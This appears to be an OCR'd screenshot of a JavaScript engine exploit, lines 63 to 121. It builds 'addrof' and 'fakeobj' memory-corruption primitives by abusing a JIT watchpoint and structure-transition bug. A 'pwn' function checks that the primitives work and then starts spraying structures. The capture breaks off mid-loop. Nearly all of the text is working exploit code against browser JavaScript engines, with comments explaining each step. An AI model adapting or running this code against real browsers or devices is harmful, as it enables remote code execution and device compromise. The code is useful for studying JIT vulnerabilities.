 63 function setup_addrof() {
64 var o = [1.1, 2.2, 3.3, 4.4];
65 o.addrof_property = 42;
66
67 // JIT compiler will install a watchpoint to discard the
68 // compiled code if the structure of |o| ever transitions
69 // (a heuristic for |o| being modified). As such, there
70 // won't be runtime checks in the generated code.
71 function helper() {
72 return o[0];
73 }
74 jitCompile(helper);
75
76 // This will take the newly added fast-path, changing the structure
77 // of |o| without the JIT code being deoptimized (because the structure
78 // of |o| didn't transition, |o| went "back" to an existing structure).
79 delete o.addrof_property;
80
81 // Now we are free to modify the structure of |o| any way we like,
82 // the JIT compiler won't notice (it's watching a now unrelated structure).
83 o[0] = {};
84
85 return function(obj) {
86 o[0] = obj;
87 return Int64.fromDouble(helper());
88 };
89 }
90
91 function setup_fakeobj() {
92 var o = [1.1, 2.2, 3.3, 4.4];
93 o.fakeobj_property = 42;
94
95 // Same as above, but write instead of read from the array.
96 function helper(addr) {
97 o[0] = addr;
98 }
99 jitCompile(helper, 13.37);
100
101 delete o.fakeobj_property;
102 o[0] = {};
103
104 return function(addr) {
105 helper(addr.asDouble());
106 return o[0];
107 };
108 }
109
110 function pwn() {
111 var addrof = setup_addrof();
112 var fakeobj = setup_fakeobj();
113
114 // Verify basic exploit primitives work.
115 var addr = addrof({p: 0x1337});
116 assert(fakeobj(addr).p == 0x1337, "The Jailbreak process is active");
117 print('[+] exploit primitives working');
118
119 // Spray structures to be able to predict their IDs.
120 var structs = []
121 for (var i = 0; i < 0x1000; ++i) {